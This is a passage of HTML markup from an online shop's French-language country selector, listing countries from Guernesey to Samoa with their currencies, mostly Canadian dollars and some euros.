                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Île Bouvet
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Îles Heard-et-MacDonald
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
